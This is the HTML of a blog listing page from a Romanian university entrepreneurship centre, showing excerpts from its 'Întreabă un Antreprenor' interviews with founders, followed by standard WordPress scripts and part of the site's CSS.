						<img width="1280" height="651" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53.jpeg 1280w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-300x153.jpeg 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-1024x521.jpeg 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-768x391.jpeg 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-700x356.jpeg 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-24x12.jpeg 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-36x18.jpeg 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-23-at-10.59.53-48x24.jpeg 48w" sizes="(max-width: 1280px) 100vw, 1280px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/iulian-nedea-co-fondator-simtel-team/" target="_self" title="Iulian Nedea &#8211; Co-Fondator Simtel Team">Iulian Nedea &#8211; Co-Fondator Simtel Team</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz: 
 

 	
Cum te descrii în câteva cuvinte?


Sunt o persoană orientată spre construcție, atât în sens tehnic, cât și în ceea ce...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">23 iulie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/iulian-nedea-co-fondator-simtel-team/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20527" class="post-20527 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/maria-mazilu-si-alexandru-bosioc-fondatori-am-concept-timisoara/" target="_self" title="Maria Mazilu și Alexandru Bosioc &#8211; Fondatori A&#038;M Concept Timișoara">
						<img width="1828" height="930" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2.png 1828w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-300x153.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-1024x521.png 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-768x391.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-1536x781.png 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-700x356.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-24x12.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-36x18.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/06/1828x930px-Intreaba-un-Antreprenor-2-48x24.png 48w" sizes="(max-width: 1828px) 100vw, 1828px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/maria-mazilu-si-alexandru-bosioc-fondatori-am-concept-timisoara/" target="_self" title="Maria Mazilu și Alexandru Bosioc &#8211; Fondatori A&#038;M Concept Timișoara">Maria Mazilu și Alexandru Bosioc &#8211; Fondatori A&#038;M Concept Timișoara</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:
&nbsp;


 	Cum te descrii în câteva cuvinte?

Alexandru Bosioc: Sunt un om pasionat de frumusețe, disciplinat și implicat în ceea ce fac.
Maria Mazilu:...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">25 iunie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/maria-mazilu-si-alexandru-bosioc-fondatori-am-concept-timisoara/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20522" class="post-20522 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-marian-banica-specialist-domotica-coordonator-modularity/" target="_self" title="Întreabă un Antreprenor – MARIAN BANICA &#8211; Specialist domotică &#038; Coordonator &#8222;Modularity&#8221;">
						<img width="1828" height="930" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor-.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor-.png 1828w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--300x153.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--1024x521.png 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--768x391.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--1536x781.png 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--700x356.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--24x12.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--36x18.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/05/1828x930px-Intreaba-un-Antreprenor--48x24.png 48w" sizes="(max-width: 1828px) 100vw, 1828px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-marian-banica-specialist-domotica-coordonator-modularity/" target="_self" title="Întreabă un Antreprenor – MARIAN BANICA &#8211; Specialist domotică &#038; Coordonator &#8222;Modularity&#8221;">Întreabă un Antreprenor – MARIAN BANICA &#8211; Specialist domotică &#038; Coordonator &#8222;Modularity&#8221;</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:
&nbsp;


 	Cum te descrii în câteva cuvinte?

Salut. Numele meu este Marian Bănică și sunt o persoană practică. Sunt pasionat de câteva sporturi,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 mai, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-marian-banica-specialist-domotica-coordonator-modularity/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20488" class="post-20488 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-loredana-padurean-associate-professor-innovation-and-entrepreneurship-northeastern-university/" target="_self" title="Întreabă un Antreprenor – LOREDANA PADUREAN &#8211; Associate Professor Innovation and Entrepreneurship Northeastern University">
						<img width="1828" height="930" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2.png 1828w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-300x153.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-1024x521.png 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-768x391.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-1536x781.png 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-700x356.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-24x12.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-36x18.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/03/1828x930px-Intreaba-un-Antreprenor-2-48x24.png 48w" sizes="(max-width: 1828px) 100vw, 1828px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-loredana-padurean-associate-professor-innovation-and-entrepreneurship-northeastern-university/" target="_self" title="Întreabă un Antreprenor – LOREDANA PADUREAN &#8211; Associate Professor Innovation and Entrepreneurship Northeastern University">Întreabă un Antreprenor – LOREDANA PADUREAN &#8211; Associate Professor Innovation and Entrepreneurship Northeastern University</a></h5>
					<p itemprop="description" class="post_excerpt">Interviu video aici

&nbsp;
Întrebări UPBizz:

 	

 	

 	
Cum te descrii în câteva cuvinte? 
Sunt Loredana Pădurean, născută în inima Transilvaniei, județul Sălaj. În prezent, sunt...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">06 martie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-loredana-padurean-associate-professor-innovation-and-entrepreneurship-northeastern-university/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20475" class="post-20475 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-andrei-muscalu-co-fondator-sunmarket-io/" target="_self" title="Întreabă un Antreprenor – ANDREI MUSCALU &#8211; CO-FONDATOR &#8211; SUNMARKET.IO">
						<img width="1828" height="930" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6.png 1828w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-300x153.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-1024x521.png 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-768x391.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-1536x781.png 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-700x356.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-24x12.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-36x18.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/02/1828x930px-Intreaba-un-Antreprenor-6-48x24.png 48w" sizes="(max-width: 1828px) 100vw, 1828px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-andrei-muscalu-co-fondator-sunmarket-io/" target="_self" title="Întreabă un Antreprenor – ANDREI MUSCALU &#8211; CO-FONDATOR &#8211; SUNMARKET.IO">Întreabă un Antreprenor – ANDREI MUSCALU &#8211; CO-FONDATOR &#8211; SUNMARKET.IO</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:

 	

 	
Cum te descrii în câteva cuvinte?
Ambițios, Creativ, Curajos.




&nbsp;

 	

 	
Spune-ne câteva lucruri despre perioada studenției. Dacă ai putea (având experiența...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">18 februarie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-andrei-muscalu-co-fondator-sunmarket-io/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20458" class="post-20458 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-rares-banescu-owner-founder-themarketer/" target="_self" title="Întreabă un Antreprenor – RAREȘ BĂNESCU &#8211; Owner &#038; Founder &#8211; theMarketer">
						<img width="1828" height="930" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3.png 1828w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-300x153.png 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-1024x521.png 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-768x391.png 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-1536x781.png 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-700x356.png 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-24x12.png 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-36x18.png 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/01/1828x930px-Intreaba-un-Antreprenor-3-48x24.png 48w" sizes="(max-width: 1828px) 100vw, 1828px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-rares-banescu-owner-founder-themarketer/" target="_self" title="Întreabă un Antreprenor – RAREȘ BĂNESCU &#8211; Owner &#038; Founder &#8211; theMarketer">Întreabă un Antreprenor – RAREȘ BĂNESCU &#8211; Owner &#038; Founder &#8211; theMarketer</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:

&nbsp;
1. Cum te descrii în câteva cuvinte?

Sunt o persoană foarte autentică, veselă și foarte perseverentă, toate aceste calități fiind necesare unui antreprenor,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">28 ianuarie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/intreaba-un-antreprenor-rares-banescu-owner-founder-themarketer/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

			</div>
			<div class="blog_load_more_button_holder">
				<div class="blog_load_more_button"><span rel="18"><a href="https://antreprenoriat.upb.ro/blog/page/2/" >Show more</a></span></div>
				<div class="blog_load_more_button_loading"><a href="javascript: void(0)" class="qbutton">Loading...</a></div>
			</div>
			 					
					</div>
        	</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-20 22:55:25 -->

--- FILE ---
content_type: text/css
request_url: https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8
body_size: 312
content:
/*
Theme Name: CCVSAR
Theme URI: http://ccvsar.upb.ro/
Description: CCVSAR THEME
Tags:  ccvsar, activitati sportive, activitati culturale, activitati voluntariat, learning
Author: Universitatea POLITEHNICA Bucuresti
Author URI: http://www.upb.ro/
Version: 10.1.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/css/responsive.min.css?ver=6.2.8
body_size: 10635
content:
@media only screen and (min-width:1200px) and (max-width:1600px){.full_width .projects_masonry_holder:not(.gs3) .portfolio_masonry_item,.full_width .projects_masonry_holder:not(.gs3) .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder:not(.gs3) .qode-portfolio-masonry-gallery-grid-sizer{width:25%!important;margin:0!important}.full_width .projects_masonry_holder:not(.gs3) .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder:not(.gs3) .portfolio_masonry_item.large_width_height{width:50%!important;margin:0!important}}@media only screen and (max-width:1400px){.full_width .q_masonry_blog .q_masonry_blog_grid_sizer,.full_width .q_masonry_blog article{width:23%}.full_width .q_masonry_blog .q_masonry_blog_grid_gutter{width:2.6%}.full_width .grid_section .q_masonry_blog article,.full_width .grid_section .q_masonry_blog_grid_sizer{width:31.2%}.blog_holder.masonry_full_width .blog_holder_grid_sizer,.blog_holder.masonry_full_width article{width:23%}.blog_holder.masonry_full_width .blog_holder_grid_gutter{width:2.6%}.full_screen_navigation_holder.up_arrow{top:10px}.full_screen_navigation_holder.down_arrow{bottom:10px}.qode-preview-slider{padding-bottom:50px}.qode-preview-slider .qode-presl-main-slider .flex-control-nav{bottom:-50px}.column_inner .blog_holder.masonry_gallery .blog_holder_grid_sizer,.column_inner .blog_holder.masonry_gallery article{width:33.33%}.column_inner .blog_holder.masonry_gallery article.large-width,.column_inner .blog_holder.masonry_gallery article.large-width-height{width:66.66%}}@media only screen and (max-width:1300px){.touch footer.uncover{position:relative;top:0;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.touch .content{margin-bottom:0!important}.q_elements_holder.responsive_mode_from_1300.five_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1300.four_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1300.six_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1300.three_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1300.two_columns .q_elements_item,.q_elements_holder.responsive_mode_from_1300.two_columns.eh_two_columns_33_66 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_1300.two_columns.eh_two_columns_33_66 .q_elements_item:last-child,.q_elements_holder.responsive_mode_from_1300.two_columns.eh_two_columns_66_33 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_1300.two_columns.eh_two_columns_66_33 .q_elements_item:last-child{width:100%;display:inline-block;height:auto}.q_elements_holder.alignment_one_column_left.responsive_mode_from_1300 .q_elements_item .q_elements_item_content{text-align:left!important}.q_elements_holder.alignment_one_column_center.responsive_mode_from_1300 .q_elements_item .q_elements_item_content{text-align:center!important}.q_elements_holder.alignment_one_column_right.responsive_mode_from_1300 .q_elements_item .q_elements_item_content{text-align:right!important}}@media only screen and (max-width:1200px){body.boxed .carousel-inner,body.boxed .footer_inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:1000px}body.boxed footer.uncover{width:100%}.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.container_inner nav.content_menu,.footer_bottom_border.in_grid,.footer_top_border.in_grid,.full_width .parallax_content,.steps_holder_inner,.title_border_in_grid_holder,div.grid_section .section_inner,nav.content_menu ul{width:950px}.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled .container_inner,.paspartu_enabled .container_inner nav.content_menu,.paspartu_enabled .footer_bottom_border.in_grid,.paspartu_enabled .footer_top_border.in_grid,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled .title_border_in_grid_holder,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled nav.content_menu ul,.paspartu_enabled.boxed div.section .section_inner{width:900px}.drop_down .wide .second ul li{width:207px}.drop_down .wide .second .inner>ul>li>a{line-height:1.4em}.projects_holder.v6 .mix,.projects_holder.v6.hover_text .mix{width:18.5%;margin:0 0 1.7%}.projects_holder.v6 .filler,.projects_holder.v6.hover_text .filler{width:18.5%}.blog_small_image .post_info_left,.blog_small_image.blog_holder article .post_description .post_description_left,.blog_small_image.blog_holder article .post_description .post_description_right{float:none}.blog_small_image .post_info_left,.blog_small_image.blog_holder article .post_description .post_description_left{margin-top:10px}.blog_holder.blog_small_image article .post_comments{margin-left:0}.blog_holder.masonry_gallery .blog_holder_grid_sizer,.blog_holder.masonry_gallery article,.column_inner .blog_holder.masonry_gallery .blog_holder_grid_sizer,.column_inner .blog_holder.masonry_gallery article{width:33.33%}.blog_holder.masonry_gallery article.large-width,.blog_holder.masonry_gallery article.large-width-height,.column_inner .blog_holder.masonry_gallery article.large-width,.column_inner .blog_holder.masonry_gallery article.large-width-height{width:66.66%}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:227px}.cover_boxes ul li .box,.cover_boxes ul li.act{width:455px}.cover_boxes ul li .box .box_content{left:247px;width:207px}body.boxed .cover_boxes ul li,body.boxed .cover_boxes ul li .box .thumb{width:223px}body.boxed .cover_boxes ul li .box,body.boxed .cover_boxes ul li.act{width:464px}body.boxed .cover_boxes ul li .box .box_content{left:242px;width:220px}.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.standard_no_space .mix{width:19.99%}.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix{width:19.93%}.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder .qode-portfolio-masonry-gallery-grid-sizer{width:33.3%!important;margin:0!important}.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height{width:66.6%!important;margin:0!important}.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder.gs4 .qode-portfolio-masonry-gallery-grid-sizer{width:25%!important;margin:0!important}.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_width_height{width:50%!important;margin:0!important}.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .qode-portfolio-masonry-gallery-grid-sizer{width:20%}.qode-instagram-feed.qode-col-9 li{width:33.33%}.portfolio_single.portfolio_template_8 .portfolio_container>.column1{width:66.66%}.portfolio_single.portfolio_template_8 .portfolio_container>.column2{width:33.33%}.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1,.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2{width:100%;float:none}.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column1>*,.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_container>.column2>*{padding:0}.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>*{float:none!important;width:auto!important;display:table-cell;text-align:left;vertical-align:top}.content .container .container_inner>.grid2 .portfolio_single.portfolio_template_8 .portfolio_detail .info>h6{padding:0 10px 0 0}}@media only screen and (min-width:1000px) and (max-width:1500px){.tstm_block_1{width:50%}.tstm_block_2,.tstm_block_3{width:25%}.tstm_block_2 .testimonials_item:not(.tstm_item_large),.tstm_block_3 .testimonials_item:not(.tstm_item_large){display:none}.tstm_block_2 .tstm_item_large,.tstm_block_3 .tstm_item_large{width:calc(100% - 34px);padding-top:calc(200% - 34px)}.boxed .section .section_inner .tstm_block_2 .tstm_item_large,.boxed .section .section_inner .tstm_block_3 .tstm_item_large,.container .container_inner .tstm_block_2 .tstm_item_large,.container .container_inner .tstm_block_3 .tstm_item_large,.grid_section .section_inner .tstm_block_2 .tstm_item_large,.grid_section .section_inner .tstm_block_3 .tstm_item_large{width:calc(100% - 12px);padding-top:calc(200% - 12px)}}@media only screen and (min-width:1000px) and (max-width:1200px){.qode_pricing_tables.four_columns .price_in_table .price{font-size:60px}.header_bottom .container_inner{width:100%}}@media only screen and (min-width:1000px){.light.header_style_on_scroll .side_menu_button>a,.light:not(.sticky):not(.scrolled) .side_menu_button>a{color:#fff}.dark.header_style_on_scroll .side_menu_button>a,.dark:not(.sticky):not(.scrolled) .side_menu_button>a{color:#000}.admin-bar header.fixed,.admin-bar 